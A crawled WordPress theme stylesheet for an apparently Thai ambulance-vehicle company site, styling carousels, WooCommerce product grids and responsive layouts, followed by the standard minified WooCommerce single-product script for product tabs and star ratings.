    border-radius: 5px;
}
.home .owl-item .product_container h4 a {
    font-size: 30px;
    font-family: 'Kanit', sans-serif;
}
.home .product_image_container {
    max-height: 250px;
    overflow: hidden;
}
.home .another_carousel_header i {
    background: none !important;
    font-size: 55px !important;
    font-weight: bold;
    color: #fff !important;
    top: 43% !important;
}
.home .wpcs_product_carousel_slider .another_carousel_header i.fa-angle-right {
    right: -35px !important;
}
.home .wpcs_product_carousel_slider .another_carousel_header i.fa-angle-left {
    left: -35px !important;
}
.contact-phone a {
    color: #111;
    font-size: 60px;
    margin-right: 32px;
}
/*.contact-phone {
    margin-top: 50px;
}*/
.home .vc_gitem-animated-block {
    width: 30%;
    float: left;
}
.home .vc_gitem-zone {
    max-height: 180px;
    background-color: transparent !important;
    height: 180px;
    background-size: 100%;
}
.home .vc_gitem-zone h4 {
    margin: 0;
    font-size: 23px;
}
.home .vc_gitem-zone p {
    font-size: 19px;
}
.home .vc_custom_heading {
    margin: 0;
}
.home .vc_custom_heading p {
    max-height: 85px;
    margin: 0;
    overflow: hidden;
}
.home .vc_grid-item-mini {
    border-bottom: 1px solid #DDD;
}
.home .vc_btn3-container {
    position: absolute;
    right: 0;
    top: 120px;
    margin: 0;
}
.home .vc_btn3-container a {
    font-size: 18px;
    padding: 3px 10px;
}
.home ul.slick-dots li:nth-child(1) i:before {
    content: 'ผลงาน';
    display: inline-block;
}
.home ul.slick-dots li:nth-child(2) i:before {
    content: 'รูปรถพยาบาล';
    display: inline-block;
}
.home ul.slick-dots li:nth-child(3) i:before {
    content: 'รูปรถฉุกเฉิน';
    display: inline-block;
}
.home ul.slick-dots li {
    width: initial;
    height: initial;
}
.home ul.slick-dots li i {
    font-family: 'Kanit', sans-serif;
    font-size: 19px;
    color: #FFF !important;
}
.home ul.slick-dots li i:before {
    padding: 3px 15px;
}
.home ul.slick-dots li.slick-active i:before {
    background: #333;
    color: #FFF;
}
.home .slick-slide img {
    width: 100%;
    margin-left: 1px;
}
.home .vc_images_carousel .vc_carousel-control .icon-next, .home .vc_images_carousel .vc_carousel-control .icon-prev {
    background: #333;
    border-radius: 40px;
    color: #FFF;
    width: 40px !important;
    height: 40px !important;
    margin-left: -20px !important;
    margin-top: -25px !important;
}
.home .vc_images_carousel .vc_carousel-control .icon-next:before {
    top: -17px;
    left: 2px;
    font-size: 45px;
}
.home .vc_images_carousel .vc_carousel-control .icon-prev:before {
    top: -17px;
    right: 2px;
    font-size: 45px;
}
/*.overlap-row {
    margin-top: -500px;
}*/
.home .slick-slide {
    margin: 0 !important;
}
.home .woocommerce img {
    height: 250px !important;
    width: auto !important;
    margin: auto !important;
    position: relative;
    z-index: 1;
}
.home .woocommerce li {
    width: 33% !important;
    margin-right: 0.5% !important;
}
.home .woocommerce li.last {
    margin-right: 0 !important;
}
.home .woocommerce a.woocommerce-LoopProduct-link:before {
    content: '';
    background: #FFF;
    display: block;
    width: 100%;
    height: 250px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
.home .woocommerce h3 {
    font-size: 25px !important;
    font-weight: normal;
    max-height: 25px;
    overflow: hidden;
}
.home .woocommerce a.button {
    background: transparent;
    color: #FFF;
    font-weight: normal;
    padding: 0;
    margin: 0 !important;
    text-decoration: underline !important;
}
.bordermore {
    max-width: 70%;
    margin: auto;
    text-align: center;
    border-top: 1px solid #FFF;
    padding-top: 10px;
}
.clickmore {
    display: inline-block;
}
.showmore .woocommerce {
    height: 360px;
    overflow: hidden;
}
.showmore .woocommerce.showall {
    height: 100%;
}
.serviceslink a {
    text-decoration: underline;
    color: #FFF;
}
/*** END HOME ***/


/*** WOOCOMMERCE ***/
form.woocommerce-ordering .orderby {
    background: #000;
}
.sidebar-area ul.sub-menu {
    display: none;
}
.woocommerce .sidebar-area li[class*="menu-product-sidebar"] ul.sub-menu {
    display: initial;
    margin: 0;
}
nav.woocommerce-breadcrumb {
    font-size: 70% !important;
}
.woocommerce div#content {
    margin-top: 20px;
}
.sidebar-area ul li {
    color: #FFF;
}
.sidebar-area ul li[class*="menu-product-sidebar"] ul li:first-child {
    margin-top: 12px;
}
.sidebar-area ul li[class*="menu-product-sidebar"] ul li a {
    margin-left: 25px;
}
.woocommerce div[itemprop="description"] {
    font-size: 19px;
    margin-bottom: 35px;
}
.woocommerce h1 {
    font-size: 25px;
    padding: 10px 0 !important;
}
.woocommerce .product_meta {
    font-size: 13px;
}
.woocommerce .related.products h2 {
    font-size: 25px;
    border-top: 1px solid #fff;
    padding-top: 15px;
}
.woocommerce .related.products .button {
    padding: 5px 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
li.download-link {
    border: none !important;
    background: #fff;
    color: #000 !important;
    text-align: center;
    margin-top: 30px;
}
.archive.woocommerce mark.count {
    background: transparent;
    color: #fff;
}
/*** WOOCOMMERCE END ***/



/*** NEWS ***/
.news-lists .vc_gitem-post-data-source-post_excerpt {
    max-height: 160px;
    overflow: hidden;
}
/*** END NEWS ***/


/*** PROJECT ***/
.projects-page .gallery a {
    float: left;
    width: 24%;
    max-height: 200px;
    overflow: hidden;
    margin: 0 1% 1% 0;
}
.projects-page .gallery {
    width: 100% !important;
}
.single-project .summary {
    width: 100% !important;
    padding: 0 !important;
}
.projects ul.projects li.project h3, .projects-page ul.projects li.project h3 {
    margin: 0;
}
.projects ul.projects li.project .project-thumbnail, .projects-page ul.projects li.project .project-thumbnail {
    margin: 0;
}
/*** END PROJECT ***/



/*** RESPONSIVE ***/
@media screen and (max-width: 1024px) {
.menu-menu-container {
    width: 70%;
}
.contact-detail, footer ul.menu li, .widget .menu a:before, h2.on-footer a, p.txt-info {
    font-size: 80%;
}
.black-container h2 {
    font-size: 100%;
}
}
@media screen and (max-width: 1000px) {
.main-navigation ul {
    display: block;
}
.home .site-header {
    padding-bottom: 0;
    margin-bottom: 0;
    background: #000;
}
.slider-footer:after {
    content: none;
}
.overlap-row {
    margin-top: 0;
}
.contact-phone a {
    text-align: center;
    display: block;
}
}
@media screen and (max-width: 768px) {
.home .woocommerce li {
    width: 100% !important;
    margin-right: 0 !important;
}
.showmore .woocommerce {
    height: 370px;
}
footer ul.menu {
    text-align: center;
}
.black-container h2 ~ div li {
    border-left: 0 !important;
}
.black-container .vc_wp_custommenu, .black-container .vc_wp_custommenu .widget {
    margin-bottom: 35px;
}
.contact-detail, footer ul.menu li, .widget .menu a:before, h2.on-footer a, p.txt-info {
    font-size: 100%;
}
.widget .menu a:before {
    margin-top: -3px;
}
.header-link {
    position: relative;
}
.site-logo {
    margin-bottom: 0px;
}
.first-line {
    float: none;
    font-size: 30px;
}
.last-line {
    display: none;
}
.contact-phone a {
    font-size: 85%;
}
h2 {
    font-size: 30px;
}
.fig-picture {
    min-height: 150px;
}
.fig-overlay {
    top: 120px;
}
.fig-picture:hover p.txt-info {
    bottom: 75px;
}
.fig-picture:hover p.txt-link {
    bottom: 35px;
}
.home ul.slick-dots li i {
    font-size: 100%;
}
.home .vc_custom_heading p {
    max-height: 52px;
}
.home .vc_gitem-zone {
    max-height: 150px;
    height: 150px;
    background-position: 0 20px;
}
.maps iframe {
    max-height: 200px;
}
}
@media screen and (max-width: 414px) {
.search-form, .download {
    display: none;
}
.first-line {
    float: none;
    text-align: center;
}
.fig-picture {
    min-height: 290px;
}
.fig-overlay {
    top: 260px;
}
.fig-picture:hover p.txt-info {
    bottom: 160px;
}
.fig-picture:hover p.txt-link {
    bottom: 100px;
}
h2.widgettitle {
    text-align: center;
    font-size: 20px;
}
.widget .menu a:before {
    content: none;
}
footer ul.menu {
    text-align: center;
    margin-left: 0;
}
.black-container h2, .footer-social-link {
    font-size: 30px;
    text-align: center;
}
.maps iframe {
    max-height: 320px;
}
}
/*** END RESPONSIVE ***/


.archive.category div#secondary, .single-post div#secondary {
    display: none;
}
.archive.category section#primary, .single-post div#primary {
    float: none;
    margin: auto;
}
.single-post .post-thumbnail {
    display: none;
}
ul#wprmenu_menu_ul li.download-link {
    display: none;
}
@media screen and (max-width: 960px) {
.menu-menu-container {
    width: 100%;
}
}
.woocommerce ul.products li.product h3 {
    font-size: 20px;
}

mark.count {
    display: none;
}
.woocommerce ul.products li.product a img {
    min-height: 200px;
    max-height: 200px;
}
table, table th, table td {
    border: 0;
    padding: 0;
}
.contact-form input, .contact-form textarea {
    width: 100%;
    padding: 0 10px !important;
    border: 0 !important;
    line-height: 1 !important;
}

body#tinymce {
    color: #333;
}
.woocommerce ul.products li.product a img {
    min-height: 0;
}
.product-thumbnail {
    min-height: 200px;
    background-color: #fff;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}
.projects div#secondary {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.6.2
body_size: 745
content:
jQuery(function(a){return"undefined"==typeof wc_single_product_params?!1:(a("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){a(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var b=window.location.hash,c=window.location.href,d=a(this).find(".wc-tabs, ul.tabs").first();b.toLowerCase().indexOf("comment-")>=0||"#reviews"===b||"#tab-reviews"===b?d.find("li.reviews_tab a").click():c.indexOf("comment-page-")>0||c.indexOf("cpage=")>0?d.find("li.reviews_tab a").click():d.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(b){b.preventDefault();var c=a(this),d=c.closest(".wc-tabs-wrapper, .woocommerce-tabs"),e=d.find(".wc-tabs, ul.tabs");e.find("li").removeClass("active"),d.find(".wc-tab, .panel:not(.panel .panel)").hide(),c.closest("li").addClass("active"),d.find(c.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return a(".reviews_tab a").click(),!0}).on("init","#rating",function(){a("#rating").hide().before('<p class="stars"><span><a class="star-1" href="#">1</a><a class="star-2" href="#">2</a><a class="star-3" href="#">3</a><a class="star-4" href="#">4</a><a class="star-5" href="#">5</a></span></p>')}).on("click","#respond p.stars a",function(){var b=a(this),c=a(this).closest("#respond").find("#rating"),d=a(this).closest(".stars");return c.val(b.text()),b.siblings("a").removeClass("active"),b.addClass("active"),d.addClass("selected"),!1}).on("click","#respond #submit",function(){var b=a(this).closest("#respond").find("#rating"),c=b.val();return b.length>0&&!c&&"yes"===wc_single_product_params.review_rating_required?(window.alert(wc_single_product_params.i18n_required_rating_text),!1):void 0}),void a(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init"))});